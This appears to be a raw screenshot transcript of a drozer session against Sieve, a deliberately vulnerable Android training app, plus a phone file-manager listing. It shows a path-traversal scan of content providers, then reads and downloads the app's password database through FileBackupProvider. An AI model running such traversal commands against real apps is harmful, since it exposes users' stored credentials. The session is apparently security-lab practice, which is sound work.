 选择 C:\WINDOWS\system32\cmd.exe - drozer  console connect
- android.permission.WRITE_EXTERNAL_STORAGE
- android.permission.INTERNET
Defines Permissions:
- com.mwr.example.sieve.READ_KEYS
- com.mwr.example.sieve.WRITE_KEYS
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/datab
abase.db
unrecognized arguments: C:UsersdellDesktopdatabase.db
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/datab
\database.db
unrecognized arguments: C:\Users\dell\Desktop\database.db
dz> run scanner.provider.traversal -a com.mwr.example.sieve
Scanning com.mwr.example.sieve...
Not Vulnerable:
content://com.mwr.example.sieve.DBContentProvider/
content://com.mwr.example.sieve.DBContentProvider/Keys
content://com.mwr.example.sieve.DBContentProvider/Passwords/
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider
Vulnerable Providers:
content://com.mwr.example.sieve.FileBackupProvider/
content://com.mwr.example.sieve.FileBackupProvider
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
127.0.0.1       localhost
::1             ip6-localhost
dz> run app.package.info -a com.mwr.example.sieve
Package: com.mwr.example.sieve
Application Label: Sieve
Process Name: com.mwr.example.sieve
Version: 1.0
Data Directory: /data/user/0/com.mwr.example.sieve
APK Path: /data/app/com.mwr.example.sieve-yQyEZAXTTaAG2tuNW6O8PQ==/base.apk
UID: 10128
GID: [3003]
Shared Libraries: null
Shared User ID: null
Uses Permissions:
- android.permission.READ_EXTERNAL_STORAGE
- android.permission.WRITE_EXTERNAL_STORAGE
- android.permission.INTERNET
Defines Permissions:
- com.mwr.example.sieve.READ_KEYS
- com.mwr.example.sieve.WRITE_KEYS
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/databases/database.db
SQLite format 3 CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT ) indexsqlite_autoindex_Key_1Key tablePasswordsPasswords CREAT
E TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email ) tableandroid_metadataandroid_metadata CREATE TABLE android_metadata (locale TEXT) [Errn
o 0] Error
dz> run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/databases/database.db C:\\Users\\dell\\Desktop\\database.db
Written 24576 bytes
Nexus 5X
100% 15:43
...om.mwr.example.sieve/databases/
文件夹: 0  文件: 2  储存: 5.10G/10.73G
..
.7934039a
22-09-09 10:34
.Android
22-09-08 09:12
.DataStorage
22-09-09 10:30
.gs_fs0
22-09-05 10:18
.gs_fs6
22-09-05 10:18
.OAIDSystemConfig
22-09-05 10:18
.UTSystemConfig
22-09-05 10:18
.vdevdir
22-10-17 17:50
.vivo
22-09-08 09:12
Alarms
70-01-08 09:17
alipay
22-09-05 10:20
amap
22-10-18 11:01
Android
22-09-09 10:30
..
database.db
-rw-rw---- 24.00K
database.db-journal
-rw-rw---- 0B